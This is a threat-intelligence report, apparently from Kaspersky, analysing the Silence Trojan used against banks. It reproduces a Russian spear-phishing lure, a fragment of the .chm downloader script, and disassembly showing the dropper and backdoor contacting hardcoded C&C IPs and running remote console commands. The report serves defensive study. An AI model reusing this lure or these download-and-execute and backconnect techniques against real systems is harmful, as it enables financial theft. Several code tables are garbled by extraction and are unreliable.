# **Silence – a new Trojan attacking financial organizations**

**securelist.com**[/the-silence/83009/](https://securelist.com/the-silence/83009/)



Authors

**Expert** [GReAT](https://securelist.com/author/great/)

*More information about the Silence Trojan is available to customers of Kaspersky Intelligence Reporting Service. Contact: [intelreports@kaspersky.com](http://10.10.0.46/mailto:intelreports@kaspersky.com)*

In September 2017, we discovered a new targeted attack on financial institutions. Victims are mostly Russian banks but we also found infected organizations in Malaysia and Armenia. The attackers were using a known but still very effective technique for cybercriminals looking to make money: gaining persistent access to an internal banking network for a long period of time, making video recordings of the day to day activity on bank employees' PCs, learning how things works in their target banks, what software is being used, and then using that knowledge to steal as much money as possible when ready.

We saw that technique before in Carbanak, and other similar cases worldwide. The infection vector is a spear-phishing email with a malicious attachment. An interesting point in the Silence attack is that the cybercriminals had already compromised banking infrastructure inorder to send their spear-phishing emails from the addresses of real bank employees and look as unsuspicious as possible to future victims.

The attacks are currently still ongoing.

## **Technical details**

The cybercriminals using Silence send spear-phishing emails as initial infection vectors, often using the addresses of employees of an already infected financial institution, with a request to open an account in the attacked bank. The message looks like a routine request. Using this social engineering trick, it looks unsuspicious to the receiver:

| Добрый день!                                                               |
|----------------------------------------------------------------------------|
| Наш банк вел с Вами переговоры по открытию корреспондентского счета.       |
|                                                                            |
|                                                                            |
| Начальник отдела межбанковских операций и корреспондентских отношений ЗАО  |
|                                                                            |
| Прошу Вас в кратчайшие сроки рассмотреть заявку на открытие и обслуживание |
| корреспондентского счета.                                                  |
|                                                                            |
| Договор прилогаю в архиве и прошу его заполнить.                           |
| Зарание Вам благодарен, жду ответа.                                        |
|                                                                            |
|                                                                            |
| С уважением,                                                               |
| Начальник отдела межбанковских операций и корреспондентских отношений ЗАО  |
|                                                                            |
|                                                                            |
|                                                                            |

*Spear-phishing email in Russian.*

## **Malicious .chm attachment**

md5 dde658eb388512ee9f4f31f0f027a7df

Type Windows help .chm file

The attachment we detected in this new wave is a "Microsoft Compiled HTML Help" file. This is a Microsoft proprietary online help format that consists of a collection of HTML pages, indexing and other navigation tools. These files are compressed and deployed in a binary format with the .CHM (compiled HTML) extension. These files are highly interactive and can run a series of technologies including JavaScript, which can redirect a victim towards an external URL after simply opening the CHM. Attackers began exploiting CHM files to automatically run malicious payloads once the file is accessed. Once the attachment isopened by the victim, the embedded .htm content file ("start.htm") is executed. This file contains JavaScript, and its goal is to download and execute another stage from a hardcoded URL:

| <body>&gt;</body>                                                                                                                                                                                                                                                                      |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                        |
| <script>)</th></tr><tr><th>var cjieusiowuvfoisejifjsodjfohre9uehruiehvh = vrklej23ijvisjlkvdjsldjvlkwhjvlkwjn;♪<br>var cji39jcie = cjieusiowuvfoisejifjsodjfohre9uehruiehvh;<math>\lambda</math></th></tr><tr><th>cji39jcie.clIck();<math>\lambda</math></th></tr><tr><th></script> >> |
|                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                                        |

*Part of start.htm embedded file*

The goal of the script is to download and execute an obfuscated .VBS script which again downloads and executes the final dropper

| <script language="VBScript"></script> |
|---------------------------------------|
|---------------------------------------|

*Obfuscated VBS script that downloads binary dropper*

## **Dropper**

md5 404D69C8B74D375522B9AFE90072A1F4

Compilation Thu Oct 12 02:53:12 2017

Type Win32 executableThe dropper is a win32 executable binary file, and its main goal is to communicate with the command and control (C&C) server, send the ID of the infected machine and download and execute malicious payloads.

After executing, the dropper connects to the C&C using a GET request, sends the generated victim ID, downloads the payloads and executes them using the CreateProcess function.

| push | 7D0h                    | ; dwBytes                                    |
|------|-------------------------|----------------------------------------------|
| push | 40h                     | ; uFlags                                     |
| call | ds:GlobalAlloc          |                                              |
| push | edi                     |                                              |
| push | offset aSoft ; "/soft/" |                                              |
| MOV  | esi, eax                |                                              |
| lea  | eax, [ebp- <b>320h]</b> |                                              |
| push |                         | offset aSget_php?nameX ; "%sget.php?name=%x" |
| push | eax                     | ; LPSTR                                      |
| call | ds:wsprintfA            |                                              |
|      |                         |                                              |



| call | ds:InternetOpenA              |                                           |
|------|-------------------------------|-------------------------------------------|
| push | Θ                             | ; dwContext                               |
| push | 0                             | ; dwFlags                                 |
| push | з                             | : dwService                               |
| push | Θ                             | ; lpszPassword                            |
| push | 0                             | ; lpszUserName                            |
| push | 50h                           | : nServerPort                             |
|      |                               | push offset szServerName ; "54.36.191.97" |
| push | eax                           | : hInternet                               |
|      | mov [ebp-33Ch], eax           |                                           |
|      | call ds:InternetConnectA      |                                           |
| push | Θ                             | ; dwContext                               |
| push | 4000000h                      | ; dwFlags                                 |
| push | Θ                             | ; lplpszAcceptTypes                       |
| push | Θ                             | ; lpszReferrer                            |
| push | offset szVersion ; "HTTP/1.0" |                                           |
| lea  | $exc, [ebp-320h]$             |                                           |
| push | ecx                           | ; lpszObjectName                          |
| push | offset szVerb                 | : "GET"                                   |
| push | eax                           | ; hConnect                                |
|      | mov [ebp- <b>338h]</b> , eax  |                                           |
| call | ds:HttpOpenRequestA           |                                           |



## **Payloads**

The payloads are a number of modules executed on the infected system for various tasks like screen recording, data uploading etc.

All the payload modules we were able to identify are registered as Windows services.

## **Monitoring and control module**| md5  | 242b471bae5ef9b4de8019781e553b85     |
|------|--------------------------------------|
|      | Compilation Tue Jul 19 15:35:17 2016 |
| Type | Windows service executable           |

The main task for this module is to monitor the activity of the victim. In order to do so it takes multiple screenshots of the victim´s active screen, providing a real-time pseudo-video stream with all the victim's activity. A very similar technique was used in the Carbanak case, where this monitoring was used to understand the victim´s day to day activity.

The module is registered and started by a Windows service named "Default monitor".



#### *Malicious service module name*

After the initial startup, it creates a Windows named pipe with a hardcoded value  $-$  "\\.\pipe\ {73F7975A-A4A2-4AB6-9121-AECAE68AABBB}". This pipe is used for sharing data in malicious inter-process communications between modules.

| lea  |                     | eax, [esp+4B8h SecurityAttributes]              |
|------|---------------------|-------------------------------------------------|
| push | eax                 | ; lpSecurityAttributes                          |
| push | Θ                   | : nDefaultTimeOut                               |
| push | 400h                | : nInBufferSize                                 |
| push | 400h                | ; nOutBufferSize                                |
| push |                     | ; nMaxInstances                                 |
| push | Θ                   | : dwPipeMode                                    |
| push | 40000001h           | : dwOpenMode                                    |
| push | offset Name         | ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A"     |
| MOV  |                     | [esp+4D8h+SecurityAttributes.nLength], OCh      |
| MOV  |                     | [esp+4D8h+SecurityAttributes.bInheritHandle], 1 |
| call | ds:CreateNamedPipeA |                                                 |
|      | in int              |                                                 |

*Named pipe creation*

The malware decrypts a block of data and saves it as a binary file with the hardcoded name "mss.exe" in a Windows temporary location, and later executes it using the CreateProcessAsUserA function. This dropped binary is the module responsible for the realtime screen activity recording.

Then, the monitoring module waits for a new dropped module to start in order to share the recorded data with other modules using the named pipe.

## **Screen activity gathering module**| md <sub>5</sub> | 242b471bae5ef9b4de8019781e553b85     |
|-----------------|--------------------------------------|
|                 | Compilation Tue Jul 19 15:35:17 2016 |
| Type            | Windows 32 executable                |

This module uses both the Windows Graphics Device Interface (GDI) and the Windows API to record victim screen activity. This is done using the CreateCompatibleBitmap and GdipCreateBitmapFromHBITMAP functions. Then the module connects to the named pipe created by the previously described module and writes the data in there. This technique allows for the creation of a pseudo-video stream of the victim's activity by putting together all the collected bitmaps.

| Θ              | ; hTemplateFile                                             |
|----------------|-------------------------------------------------------------|
| Θ              | ; dwFlagsAndAttributes                                      |
| з              | ; dwCreationDisposition                                     |
| Θ              | ; lpSecurityAttributes                                      |
| Θ              | ; dwShareMode                                               |
| esi, edi       |                                                             |
| 40000000h      | ; dwDesiredAccess                                           |
| edi, eax       |                                                             |
|                |                                                             |
|                | offset FileName ; "\\\\.\\pipe\\{73F7975A-A4A2-4AB6-9121-A" |
|                |                                                             |
| esi, ebx       |                                                             |
| ds:CreateFileA |                                                             |
|                | edi, [ebp+var 18]<br>$\lceil$ ebp+var 28 $\rceil$ , eax     |

*Writing bitmaps to pipe*

### **C&C communication module with console backconnect**

md5 6A246FA30BC8CD092DE3806AE3D7FC49

Compilation Thu Jun 08 03:28:44 2017

Type Windows service executable

The C&C communication module is a Windows service, as are all the other modules. Its main functionality is to provide backconnect access to the victim machine using console command execution. After the service initialization, it decrypts the needed Windows API function names, loads them with LoadLibrary and resolves with GetProcAddress functions.| MOV  | [ebp+ProcName], 0                                                   |
|------|---------------------------------------------------------------------|
| call | memset                                                              |
| push | 64h                                                                 |
| lea  | eax, [ebp+LibFileName]                                              |
| push | eax                                                                 |
| push | 1Ah                                                                 |
| MOV  | אחד טווומא למחשב ודורשל לוואודו אל<br>edx, offset aV@YXcISkakgMQilx |
| MOV  | cl, 1Dh                                                             |
| call | Crypta1                                                             |
| push | 32h                                                                 |
| lea  | eax, [ebp+ProcName]                                                 |
| push | eax                                                                 |
| push | 15h                                                                 |
| MOV  | edx, offset unk_429954                                              |
| MOV  | cl, 32h                                                             |
| call | Crypta1                                                             |
| add  | esp, 30h                                                            |
| lea  | eax, [ebp+ProcName]                                                 |
| push | ; lpProcName<br>eax                                                 |
| lea  | eax, [ebp+LibFileName]                                              |
| push | ; lpLibFileName<br>eax                                              |
| call | ds:LoadLibrarvW                                                     |
| push | ; hModule<br>eax                                                    |
| call | edi ; GetProcAddress                                                |
|      | <b>Little Linnenn</b>                                               |

### *WinAPI resolving*

After successful loading of the WinAPI functions, the malware tries to connect to the C&C server using a hardcoded IP address (185.161.209[.]81).

| push offset a185 161 209 81; "185.161.209.81" |      | push offset word 42BB28 |
|-----------------------------------------------|------|-------------------------|
|                                               |      |                         |
|                                               | call | eax                     |

*C&C IP*

The malware sends a special request to the command server with its ID and then waits for a response, which consists of a string providing the code of what operation to execute. The options are:

- **"htrjyytrn"** which is the transliteration of **"reconnect"** ("реконнект" in russian layout).
- **"htcnfhn"** which is the transliteration of **"restart"** ("рестарт" in russian layout).
- **"ytnpflfybq"** which is the transliteration of "нет заданий" meaning **"no tasks"**

Finally the malware receives instructions on what console commands to execute, which it does using a new cmd.exe process with a parameter command.| MOV<br>lea | edx, offset aYtnpflfybq ; "ytnpflfybq"<br>ebx, [ebx+0] |
|------------|--------------------------------------------------------|
|            | ; CODE XREF: sub 4027C0+25FLj                          |
| MOV        | ax, [ecx]                                              |
| CMD        | ax, [edx]                                              |
| jnz        | short loc 402A6F                                       |
| add        | ecx, 2                                                 |
| add        | edx, 2                                                 |
| dec        | esi                                                    |
| jnz        | short loc 402A10                                       |
|            |                                                        |

### *Instruction check*

The described procedure allows attackers to install any other malicious modules. That can be easily done using the "sc create" console command.

Winexecsvc tool

| md <sub>5</sub> | 0B67E662D2FD348B5360ECAC6943D69C |
|-----------------|----------------------------------|
|                 | Compilation Wed May 18 03:58:26  |
| Type            | Windows 64 executable            |

Also, on some infected computers we found a tool called the Winexesvc tool. This tool basically provides the same functionality as the well-known "psexec" tool. The main difference is that the Winexesvc tool enables the execution of remote commands from Linuxbased operating system. When the Linux binary "winexe" is run against a Windows server, the winexesvc.exe executable is created and installed as a service.

## **Conclusion**

Attacks on financial organization remain a very effective way for cybercriminals to make money. The analysis of this case provides us with a new Trojan, apparently being used in multiple international locations, which suggests it is an expanding activity of the group. The Trojan provides monitoring capabilities similar to the ones used by the Carbanak group.

The group uses legitimate administration tools to fly under the radar in their post-exploitation phase, which makes detection of malicious activity, as well as attribution more complicated. This kind of attack has become widespread in recent years, which is a very worrisome trend as it demonstrates that criminals are successful in their attacks. We will continue monitoring the activity for this new campaign.

The spear-phishing infection vector is still the most popular way to initiate targeted campaigns. When used with already compromised infrastructure, and combined with .chm attachments, it seems to be a really effective way of spreading, at least among financial organizations.## **Recommendations**

The effective way of protection from targeted attacks focused on financial organizations are preventive advanced detection capabilities such as a solution that can detect all types of anomalies and scrutinize suspicious files at a deeper level, be present on users' systems. The Kaspersky Anti Targeted Attack solution (KATA) matches events coming from different infrastructure levels, discerns anomalies and aggregates them into incidents, while also studying related artifacts in a safe environment of a sandbox. As with most Kaspersky products, KATA is powered by HuMachine Intelligence, which is backed by on premise and in lab-running machine learning processes coupled with real-time analyst expertise and our understanding of threat intelligence big data.

The best way to prevent attackers from finding and leveraging security holes, is to eliminate the holes altogether, including those involving improper system configurations or errors in proprietary applications. For this, Kaspersky Penetration Testing and Application Security Assessment services can become a convenient and highly effective solution, providing not only data on found vulnerabilities, but also advising on how to fix it, further strengthening corporate security.

## **IOC's**

Kaspersky lab products detects the Silence trojan with the following verdicts:

Backdoor.Win32.Agent.dpke Backdoor.Win32.Agent.dpiz Trojan.Win32.Agentb.bwnk Trojan.Win32.Agentb.bwni Trojan-Downloader.JS.Agent.ocr HEUR:Trojan.Win32.Generic Full IOC's and YARA rules delivered with private report subscription.

### **MD5**

Dde658eb388512ee9f4f31f0f027a7df 404d69c8b74d375522b9afe90072a1f4 15e1f3ce379c620df129b572e76e273f D2c7589d9f9ec7a01c10e79362dd400c 1b17531e00cfc7851d9d1400b9db7323 242b471bae5ef9b4de8019781e553b85 324D52A4175722A7850D8D44B559F98D 6a246fa30bc8cd092de3806ae3d7fc49 B43f65492f2f374c86998bd8ed39bfdd cfffc5a0e5bdc87ab11b75ec8a6715a4